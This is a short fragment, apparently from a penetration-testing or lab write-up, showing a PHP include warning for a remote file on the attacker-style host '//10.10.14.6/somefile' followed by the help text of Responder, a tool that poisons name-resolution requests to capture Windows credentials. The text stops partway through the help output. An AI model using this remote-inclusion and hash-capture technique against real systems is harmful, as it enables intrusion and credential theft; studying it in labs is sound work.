 Warning: include(): Failed opening '//10.10.14.6/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\
Usage: responder -I eth0 -w -d
or:
responder -I eth0 -wd
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)